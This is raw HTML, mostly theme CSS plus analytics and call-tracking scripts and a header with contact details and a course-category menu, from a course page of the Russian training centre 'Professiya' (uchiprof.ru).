center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-close-main-menu:before, .page-close-main-menu:after{background-color:#111;}.popup-canvas-menu .menu__container > li > a{line-height:1.5;color:#111;}.popup-canvas-menu .menu__container > li > a:hover, .popup-canvas-menu .menu__container > li > a:focus{color:#0071dc;}.popup-canvas-menu .menu__container .children a{color:#777;}.popup-canvas-menu .menu__container .children a:hover{color:#0071dc;}.page-mobile-menu-header{background:#fff;}.page-close-mobile-menu{color:#111;}.page-close-mobile-menu:hover{color:#111;}.page-mobile-main-menu .menu__container > li > a{padding-top:15px;padding-bottom:15px;padding-left:0;padding-right:0;line-height:1;font-size:18px;color:#1e73be;}.page-mobile-main-menu .menu__container > li > a:hover, .page-mobile-main-menu .menu__container > li.opened > a{color:#dd3333;}.page-mobile-main-menu .menu__container > li + li > a, .page-mobile-main-menu .menu__container > li.opened > a{border-color:rgba(163,163,163,0.97);}.page-mobile-main-menu .children > li > a,.page-mobile-main-menu .simple-menu > li > a{padding-top:8px;padding-bottom:8px;padding-left:0;padding-right:0;}.page-mobile-main-menu .simple-menu > li > a, .page-mobile-main-menu .children > li > a{line-height:1.5;}.page-mobile-main-menu .children > li > a{font-size:18px;}.page-mobile-main-menu .children > li > a, .page-mobile-main-menu .edumall-list .link{color:#0c1954;}.page-mobile-main-menu .children a:hover, .page-mobile-main-menu .children .opened > a, .page-mobile-main-menu .current-menu-item > a{color:#dd3333;}.page-mobile-main-menu .toggle-sub-menu{color:#000000;background:rgba(255, 255, 255, 0);}.page-mobile-main-menu .toggle-sub-menu:hover{color:#ff1414;background:rgba(255, 255, 255, 0.2);}.page-title-bar-01 .page-title-bar-bg{background:#F8F8F8;background-color:#F8F8F8;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-01 .page-title-bar-inner{border-bottom-width:1px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:50px;padding-bottom:50px;}.page-title-bar-01{margin-bottom:2px;}.page-title-bar-01 .heading{font-size:25px;line-height:1.4;color:#252525;}.page-title-bar-01 .insight_core_breadcrumb li, .page-title-bar-01 .insight_core_breadcrumb li a{font-size:14px;line-height:1.67;}.page-title-bar-01 .insight_core_breadcrumb li{color:#333;}.page-title-bar-01 .insight_core_breadcrumb a{color:#ababab;}.page-title-bar-01 .insight_core_breadcrumb a:hover{color:#252525;}.page-title-bar-01 .insight_core_breadcrumb li + li:before{color:#ababab;}.edumall-dark-scheme .page-title-bar-01 .page-title-bar-bg{background-image:url("https://lp.uc-professiya.ru/wp-content/themes/edumall/assets/images/dark-scheme/title-bar-01-bg.jpg");background-color:#021630;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .page-title-bar-01 .page-title-bar-inner .heading{color:#fff;}.edumall-dark-scheme .page-title-bar-01 .insight_core_breadcrumb li{color:#fff;}.edumall-dark-scheme .page-title-bar-01 .insight_core_breadcrumb a{color:#80868D;}.edumall-dark-scheme .page-title-bar-01 .insight_core_breadcrumb a:hover{color:#fff;}.edumall-dark-scheme .page-title-bar-01 .insight_core_breadcrumb li + li:before{color:#80868D;}.page-title-bar-02 .page-title-bar-bg{background:#F4F9FF;background-color:#F4F9FF;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-02 .page-title-bar-inner{border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:0px;padding-bottom:7px;}.page-title-bar-02{margin-bottom:4px;}.page-title-bar-02 .heading{font-size:20px;line-height:1.4;color:#0071dc;}.page-title-bar-02 .insight_core_breadcrumb li, .page-title-bar-02 .insight_core_breadcrumb li a{font-size:14px;line-height:1.67;}.page-title-bar-02 .insight_core_breadcrumb li{color:#333;}.page-title-bar-02 .insight_core_breadcrumb a{color:#ababab;}.page-title-bar-02 .insight_core_breadcrumb a:hover{color:#252525;}.page-title-bar-02 .insight_core_breadcrumb li + li:before{color:#ababab;}.edumall-dark-scheme .page-title-bar-02 .page-title-bar-bg{background:#031F42;background-color:#031F42;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .page-title-bar-02 .page-title-bar-inner .heading{color:#fff;}.edumall-dark-scheme .page-title-bar-02 .insight_core_breadcrumb li{color:#fff;}.edumall-dark-scheme .page-title-bar-02 .insight_core_breadcrumb a{color:#80868D;}.edumall-dark-scheme .page-title-bar-02 .insight_core_breadcrumb a:hover{color:#fff;}.edumall-dark-scheme .page-title-bar-02 .insight_core_breadcrumb li + li:before{color:#80868D;}.page-title-bar-03 .page-title-bar-bg{background:#F5F7FD;background-color:#F5F7FD;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-03 .page-title-bar-inner{border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:16px;padding-bottom:16px;}.page-title-bar-03{margin-bottom:2px;}.page-title-bar-03 .insight_core_breadcrumb li, .page-title-bar-03 .insight_core_breadcrumb li a{font-size:14px;line-height:1.67;}.page-title-bar-03 .insight_core_breadcrumb li{color:#252525;}.page-title-bar-03 .insight_core_breadcrumb a{color:#696969;}.page-title-bar-03 .insight_core_breadcrumb a:hover{color:#252525;}.page-title-bar-03 .insight_core_breadcrumb li + li:before{color:#696969;}.edumall-dark-scheme .page-title-bar-03 .page-title-bar-bg{background:#031F42;background-color:#031F42;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .page-title-bar-03 .insight_core_breadcrumb li{color:#fff;}.edumall-dark-scheme .page-title-bar-03 .insight_core_breadcrumb a{color:#80868D;}.edumall-dark-scheme .page-title-bar-03 .insight_core_breadcrumb a:hover{color:#fff;}.edumall-dark-scheme .page-title-bar-03 .insight_core_breadcrumb li + li:before{color:#80868D;}.page-title-bar-04 .page-title-bar-bg{background:#031f42;background-color:#031f42;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-04 .page-title-bar-inner{border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:10px;padding-bottom:10px;}.page-title-bar-04{margin-bottom:0px;}.page-title-bar-04 .insight_core_breadcrumb li, .page-title-bar-04 .insight_core_breadcrumb li a{font-size:14px;line-height:1.67;}.page-title-bar-04 .insight_core_breadcrumb li{color:#fff;}.page-title-bar-04 .insight_core_breadcrumb a{color:#ababab;}.page-title-bar-04 .insight_core_breadcrumb a:hover{color:#fff;}.page-title-bar-04 .insight_core_breadcrumb li + li:before{color:#696969;}.edumall-dark-scheme .page-title-bar-04 .page-title-bar-bg{background:#0231B8;background-color:#0231B8;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .page-title-bar-04 .insight_core_breadcrumb li{color:#fff;}.edumall-dark-scheme .page-title-bar-04 .insight_core_breadcrumb a{color:rgba(255, 255, 255, 0.7);}.edumall-dark-scheme .page-title-bar-04 .insight_core_breadcrumb a:hover{color:#fff;}.edumall-dark-scheme .page-title-bar-04 .insight_core_breadcrumb li + li:before{color:rgba(255, 255, 255, 0.7);}.page-title-bar-05 .page-title-bar-bg{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-05 .page-title-bar-inner{border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:50px;padding-bottom:50px;}.page-title-bar-05{margin-bottom:0px;}.page-title-bar-05 .insight_core_breadcrumb li, .page-title-bar-05 .insight_core_breadcrumb li a{font-size:14px;line-height:1.67;}.page-title-bar-05 .insight_core_breadcrumb li{color:#252525;}.page-title-bar-05 .insight_core_breadcrumb a{color:#696969;}.page-title-bar-05 .insight_core_breadcrumb a:hover{color:#252525;}.page-title-bar-05 .insight_core_breadcrumb li + li:before{color:#696969;}.edumall-dark-scheme .page-title-bar-05 .page-title-bar-bg{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .page-title-bar-05 .insight_core_breadcrumb li{color:#fff;}.edumall-dark-scheme .page-title-bar-05 .insight_core_breadcrumb a{color:#80868D;}.edumall-dark-scheme .page-title-bar-05 .insight_core_breadcrumb a:hover{color:#fff;}.edumall-dark-scheme .page-title-bar-05 .insight_core_breadcrumb li + li:before{color:#80868D;}.page-title-bar-06 .page-title-bar-bg{background-image:url("https://lp.uc-professiya.ru/wp-content/themes/edumall/assets/images/title-bar-06-bg.jpg");background-color:#f2f2f2;background-repeat:no-repeat;background-position:center right;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-06 .page-title-bar-inner{border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:80px;padding-bottom:80px;}.page-title-bar-06{margin-bottom:57px;}.page-title-bar-06 .heading{font-size:40px;font-weight:500;line-height:1.4;}.page-title-bar-06 .insight_core_breadcrumb li, .page-title-bar-06 .insight_core_breadcrumb li a{font-size:14px;font-weight:400;line-height:1.67;}.page-title-bar-06 .insight_core_breadcrumb li{color:#252525;}.page-title-bar-06 .insight_core_breadcrumb a{color:#696969;}.page-title-bar-06 .insight_core_breadcrumb a:hover{color:#252525;}.page-title-bar-06 .insight_core_breadcrumb li + li:before{color:#696969;}.edumall-dark-scheme .page-title-bar-06 .page-title-bar-bg{background-image:url("https://lp.uc-professiya.ru/wp-content/themes/edumall/assets/images/dark-scheme/title-bar-06-bg.jpg");background-color:#021630;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .page-title-bar-06 .page-title-bar-inner .heading{color:#fff;}.edumall-dark-scheme .page-title-bar-06 .insight_core_breadcrumb li{color:#fff;}.edumall-dark-scheme .page-title-bar-06 .insight_core_breadcrumb a{color:#80868D;}.edumall-dark-scheme .page-title-bar-06 .insight_core_breadcrumb a:hover{color:#fff;}.edumall-dark-scheme .page-title-bar-06 .insight_core_breadcrumb li + li:before{color:#80868D;}.page-title-bar-07 .page-title-bar-bg{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-07 .page-title-bar-inner{border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:16px;padding-bottom:16px;}.page-title-bar-07 .insight_core_breadcrumb li, .page-title-bar-07 .insight_core_breadcrumb li a{font-size:14px;font-weight:400;line-height:1.67;}.page-title-bar-07 .insight_core_breadcrumb li{color:#fff;}.page-title-bar-07 .insight_core_breadcrumb a{color:rgba(255, 255, 255, 0.65);}.page-title-bar-07 .insight_core_breadcrumb a:hover{color:#fff;}.page-title-bar-07 .insight_core_breadcrumb li + li:before{color:#fff;}.page-title-bar-08 .page-title-bar-bg{background-image:url("https://lp.uc-professiya.ru/wp-content/themes/edumall/assets/images/title-bar-08-bg.png");background-color:#F8F8F8;background-repeat:no-repeat;background-position:bottom right;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto;}.page-title-bar-08 .page-title-bar-inner{border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:80px;padding-bottom:80px;}.page-title-bar-08{margin-bottom:57px;}.page-title-bar-08 .heading{font-size:40px;font-weight:500;line-height:1.4;}.page-title-bar-08 .insight_core_breadcrumb li, .page-title-bar-08 .insight_core_breadcrumb li a{font-size:14px;font-weight:400;line-height:1.67;}.page-title-bar-08 .insight_core_breadcrumb li{color:#252525;}.page-title-bar-08 .insight_core_breadcrumb a{color:#696969;}.page-title-bar-08 .insight_core_breadcrumb a:hover{color:#252525;}.page-title-bar-08 .insight_core_breadcrumb li + li:before{color:#696969;}.edumall-dark-scheme .page-title-bar-08 .page-title-bar-bg{background-image:url("https://lp.uc-professiya.ru/wp-content/themes/edumall/assets/images/title-bar-08-bg.png");background-color:#021630;background-repeat:no-repeat;background-position:bottom right;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto;}.edumall-dark-scheme .page-title-bar-08 .page-title-bar-inner .heading{color:#fff;}.edumall-dark-scheme .page-title-bar-08 .insight_core_breadcrumb li{color:#fff;}.edumall-dark-scheme .page-title-bar-08 .insight_core_breadcrumb a{color:#80868D;}.edumall-dark-scheme .page-title-bar-08 .insight_core_breadcrumb a:hover{color:#fff;}.edumall-dark-scheme .page-title-bar-08 .insight_core_breadcrumb li + li:before{color:#80868D;}.page-loading{background-color:#fff;}.page-loading .sk-wrap{color:#0071dc;}.error404{background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}body{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}body.edumall-dark-scheme{background:#020D1B;background-color:#020D1B;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.branding-logo-wrap img, .error404--header .branding-logo-wrap img{width:-999999999px;}.branding-logo-wrap img{padding-top:5px;padding-bottom:5px;padding-left:0px;padding-right:0px;}.header-sticky-both .headroom.headroom--not-top .branding img, .header-sticky-up .headroom.headroom--not-top.headroom--pinned .branding img, .header-sticky-down .headroom.headroom--not-top.headroom--unpinned .branding img{width:100px;}.headroom--not-top .branding-logo-wrap .sticky-logo{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}.page-mobile-popup-logo img{width:80px;}.woocommerce .product .product-badges .new{color:#fff;background-color:#50D7E9;}.woocommerce .product .product-badges .hot{color:#fff;background-color:#E4573D;}.woocommerce .product .product-badges .onsale{color:#fff;background-color:#0071DC;}.page-search-popup{background:#fff;}.page-search-popup .search-form, .page-search-popup .search-field:focus{color:#111;}.page-search-popup .search-field:-webkit-autofill{-webkit-text-fill-color:#111!important;}body, .gmap-marker-wrap{font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-size:16px;letter-spacing:0em;line-height:1.74;}h1,h2,h3,h4,h5,h6,th,fieldset legend,[class*="hint--"]:after, .heading, .heading-typography, .answer-options .answer-option .option-title .option-title-content, .elementor-accordion .elementor-tab-title a, .elementor-counter .elementor-counter-title, .entry-event-info .meta-label{font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-weight:400;letter-spacing:0em;line-height:1.3;}h1{font-size:24px;}h2{font-size:19px;}h3{font-size:16px;}h4{font-size:18px;}h5{font-size:15px;}h6{font-size:14px;}b, strong{font-weight:700;}button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-button__link, .rev-btn, .tm-button, .button, .wc-forward, .elementor-button,.single_add_to_cart_button, a.tutor-button, .tutor-button, a.tutor-btn, .tutor-btn{font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-size:15px;letter-spacing:0em;text-transform:none;}input[type='text'], input[type='email'], input[type='url'], input[type='password'], input[type='search'], input[type='number'], input[type='tel'], select, textarea, .select2-container.select2-container--default .select2-selection--single, .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered, .select2-container.select2-container--default .select2-search--dropdown .select2-search__field, .elementor-field-group .elementor-field-textual{font-size:16px;letter-spacing:0em;}@media (max-width: 1199px){.page-title-bar-01 .page-title-bar-inner{padding-top:50px;padding-bottom:50px;}.page-title-bar-01 .page-title-bar-inner .heading{font-size:16px;}.page-title-bar-02 .page-title-bar-inner{padding-top:50px;padding-bottom:50px;}.page-title-bar-02 .page-title-bar-inner .heading{font-size:17px;}.page-title-bar-04 .page-title-bar-inner{padding-top:10px;padding-bottom:10px;}.page-title-bar-06 .page-title-bar-inner{padding-top:60px;padding-bottom:50px;}.page-title-bar-06 .page-title-bar-inner .heading{font-size:34px;}.page-title-bar-08 .page-title-bar-inner{padding-top:60px;padding-bottom:50px;}.page-title-bar-08 .page-title-bar-inner .heading{font-size:34px;}}@media (max-width: 991px){.page-title-bar-01 .page-title-bar-inner{padding-top:50px;padding-bottom:50px;}.page-title-bar-01 .page-title-bar-inner .heading{font-size:10px;}.page-title-bar-02 .page-title-bar-inner{padding-top:0px;padding-bottom:0px;}.page-title-bar-02 .page-title-bar-inner .heading{font-size:10px;}.page-title-bar-04 .page-title-bar-inner{padding-top:10px;padding-bottom:10px;}.page-title-bar-06 .page-title-bar-inner .heading{font-size:28px;}.page-title-bar-08 .page-title-bar-inner .heading{font-size:28px;}}@media (max-width: 767px){.page-title-bar-01 .page-title-bar-inner .heading{font-size:24px;}.page-title-bar-02 .page-title-bar-inner{padding-top:0px;padding-bottom:0px;}.page-title-bar-02 .page-title-bar-inner .heading{font-size:17px;}.page-title-bar-04 .page-title-bar-inner{padding-top:10px;padding-bottom:10px;}.page-title-bar-06 .page-title-bar-inner .heading{font-size:24px;}.page-title-bar-08 .page-title-bar-inner .heading{font-size:24px;}}</style><style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style>
<script src="https://uchiprof.ru/js/jquery.inputmask.min.js" type="text/javascript"></script>
<script src="https://uchiprof.ru/js/maskphone.js" type="text/javascript"></script>
<meta name="yandex-verification" content="793e17eb958036af" />
<!--<script>(function () { var widget = document.createElement('script'); widget.defer = true; widget.dataset.pfId = 'bacf4e7b-9309-4c76-9847-2fd38a56b0a6'; widget.src = 'https://widget.yourgood.app/script/widget.js?id=bacf4e7b-9309-4c76-9847-2fd38a56b0a6&now='+Date.now(); document.head.appendChild(widget); })()</script>-->
	
<script src="https://dmp.one/sync" async charset="UTF-8"></script>
	
<!-- B242YA start 
<script>
(function(w,d,u){
	var s=d.createElement('script');s.defer=false;s.async=false;s.id='b242ya-script';s.src=u+'?'+(Date.now()/60000|0);
	var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
})(window,document,'https://67p.b242ya.ru/static/js/b242ya.js');
var b242yaScript = document.querySelector('#b242ya-script');
b242yaScript.addEventListener('load', function() {
	B242YAInit({
		portal:'https://professiya.bitrix24.ru/',
		pid:'5290755e5e4fce7c305d25d380872ad4',
		presets:{}
	}); 
});
</script>
	-->
<script>
	(function(w,d,u){
		var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
		var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
	})(window,document,'https://cdn-ru.bitrix24.ru/b12310328/crm/tag/call.tracker.js');
</script>	

	
<!-- B242YA end -->

<script src="https://dmp.one/sync" async charset="UTF-8"></script>

<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3642688", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3642688;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

</head>

<body class="bp-nouveau courses-template-default single single-courses postid-15362 wp-custom-logo wp-embed-responsive theme-edumall tutor-lms tutor-frontend woocommerce-no-js desktop desktop-menu edumall-light-scheme mobile-menu-push-to-left woocommerce header-sticky-both wide page-has-no-sidebar title-bar-none single-course-02 elementor-default elementor-kit-47"  data-site-width="1600px" data-content-width="1200" data-font="-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif Helvetica, Arial, sans-serif" data-header-sticky-height="57">



<div id="page" class="site">
	<div class="content-wrapper">
		
		<header id="page-header" class="page-header header-02 header-dark nav-links-hover-style-01 header-sticky-dark-logo">
	<div class="page-header-place-holder"></div>
	<div id="page-header-inner" class="page-header-inner" data-sticky="1">
		<div class="page-top-bar top-bar-01">
	<div class="container">
		<div class="row row-eq-height">
			<div class="col-md-6 top-bar-left">
	<div class="top-bar-wrap">
		<div class="top-bar-info">
	<ul class="info-list">
					<li class="info-item">
								<a href="tel:+79054258002" class="info-link">
					
					
					<span class="info-text"><div class="b242ya-call-tracker"><i class="info-icon fas fa-phone"></i>+7 (905) 425-80-02</div></span>
									</a>
						</li>
					<li class="info-item">
								<a href="mailto:uchi@uchiprof.ru" class="info-link">
					
											<i class="info-icon far fa-envelope"></i>
					
					<span class="info-text">uchi@uchiprof.ru</span>
									</a>
						</li>
					<li class="info-item">
								<a href="https://uchiprof.ru/oferta-na-zakljuchenie-dogovora/" class="info-link">
					
											<i class="info-icon far fa-book"></i>
					
					<span class="info-text">Оферта</span>
									</a>
						</li>
			</ul>
</div>
	</div>
</div>
<div class="col-md-6 top-bar-right">
	<div class="top-bar-wrap">
		<div class="top-bar-text">
	<a href="https://uchiprof.ru/kabinet-partnera/">Кабинет партнера </a></div>
<div class="top-bar-social-network">
	<div class="inner">
						<a class=" social-link"
					                   href="https://vk.com/club125321074"
											target="_blank"
					                   rel="nofollow"
				>
											<i class="social-icon vk"></i>
														</a>
								<a class=" social-link"
					                   href=""
											target="_blank"
					                   rel="nofollow"
				>
											<i class="social-icon "></i>
														</a>
					</div>
</div>
	</div>
</div>
<div class="col-md-12 top-ikkk">
	<div class="iktop">
	<a href="/course-category/for-sale/">👉<span class="ikblink">Акция!</span><span class="ikyeltext">Тут скидки до 50% только сегодня!</span>👈</a>
	</div>
</div>		</div>
	</div>
</div>

		<div class="container">
			<div class="header-wrap">
				
				<div class="header-left ff">
					<div class="header-content-inner">
						<div class="branding">
	<div class="branding-logo-wrap">
				<a href="https://uchiprof.ru/" rel="home">
												<img data-lazyloaded="1" src="[data-uri]" width="213" height="91" data-src="https://uchiprof.ru/wp-content/uploads/logo-1.png" alt="Учебный центр «Профессия»"
					     class="branding-logo dark-logo"><noscript><img width="213" height="91" src="https://uchiprof.ru/wp-content/uploads/logo-1.png" alt="Учебный центр «Профессия»"
					     class="branding-logo dark-logo"></noscript>
									</a>
			</div>
</div>
					</div>
				</div>
				<div style="text-align: center;padding: 1rem;font-size: 12px;"><a href="/">НА ГЛАВНУЮ</a></div>

				<div class="header-category-menu">
	<a href="/courses/" class="header-icon category-menu-toggle">
		<div class="category-toggle-icon">
			<svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="#000000" fill-rule="evenodd">
        <path d="M2,14 C3.1045695,14 4,14.8954305 4,16 C4,17.1045695 3.1045695,18 2,18 C0.8954305,18 0,17.1045695 0,16 C0,14.8954305 0.8954305,14 2,14 Z M9,14 C10.1045695,14 11,14.8954305 11,16 C11,17.1045695 10.1045695,18 9,18 C7.8954305,18 7,17.1045695 7,16 C7,14.8954305 7.8954305,14 9,14 Z M16,14 C17.1045695,14 18,14.8954305 18,16 C18,17.1045695 17.1045695,18 16,18 C14.8954305,18 14,17.1045695 14,16 C14,14.8954305 14.8954305,14 16,14 Z M2,7 C3.1045695,7 4,7.8954305 4,9 C4,10.1045695 3.1045695,11 2,11 C0.8954305,11 0,10.1045695 0,9 C0,7.8954305 0.8954305,7 2,7 Z M9,7 C10.1045695,7 11,7.8954305 11,9 C11,10.1045695 10.1045695,11 9,11 C7.8954305,11 7,10.1045695 7,9 C7,7.8954305 7.8954305,7 9,7 Z M16,7 C17.1045695,7 18,7.8954305 18,9 C18,10.1045695 17.1045695,11 16,11 C14.8954305,11 14,10.1045695 14,9 C14,7.8954305 14.8954305,7 16,7 Z M2,0 C3.1045695,0 4,0.8954305 4,2 C4,3.1045695 3.1045695,4 2,4 C0.8954305,4 0,3.1045695 0,2 C0,0.8954305 0.8954305,0 2,0 Z M9,0 C10.1045695,0 11,0.8954305 11,2 C11,3.1045695 10.1045695,4 9,4 C7.8954305,4 7,3.1045695 7,2 C7,0.8954305 7.8954305,0 9,0 Z M16,0 C17.1045695,0 18,0.8954305 18,2 C18,3.1045695 17.1045695,4 16,4 C14.8954305,4 14,3.1045695 14,2 C14,0.8954305 14.8954305,0 16,0 Z"></path>
    </g>
</svg>
		</div>
		<div class="category-toggle-text">
			Каталог курсов		</div>
	</a>

	<nav class="header-category-dropdown-wrap">
		<ul class="header-category-dropdown">
											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/hr-i-kadrovaya-rabota/?tutor-course-filter-category=530">
						HR и кадровая работа													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/it-professii/?tutor-course-filter-category=420">
						IT‑профессии													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/for-sale/?tutor-course-filter-category=532">
						Акции													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/analitika/?tutor-course-filter-category=407">
						Аналитика													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/antiterroristicheskaya-zashhishhjonnost/?tutor-course-filter-category=412">
						Антитеррористическая защищённость													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/bezopasnost/?tutor-course-filter-category=418">
						Безопасность													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/biznes-i-upravlenie/?tutor-course-filter-category=419">
						Бизнес и управление													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/buhgalteriya/?tutor-course-filter-category=406">
						Бухгалтерия													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/veterinariya/?tutor-course-filter-category=517">
						Ветеринария													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/gosudarstvennoe-i-municipalnoe-upravlenie/?tutor-course-filter-category=366">
						Государственное и муниципальное управление													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/deloproizvodstvo-i-dokumentooborot/?tutor-course-filter-category=417">
						Делопроизводство и документооборот													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/dizajn/?tutor-course-filter-category=375">
						Дизайн													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/zhurnalistika/?tutor-course-filter-category=423">
						Журналистика													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/zdravoohranenie/?tutor-course-filter-category=410">
						Здравоохранение													<span class="toggle-sub-menu"></span>
											</a>

									</li>

					</ul>
	</nav>
</div>

				<div class="header-right">
					<div class="header-content-inner">
						<div id="header-right-inner" class="header-right-inner">
							<div class="header-right-inner-content">
								
								<div class="header-search-form">
	<div class="asp_w_container asp_w_container_3 asp_w_container_3_1">
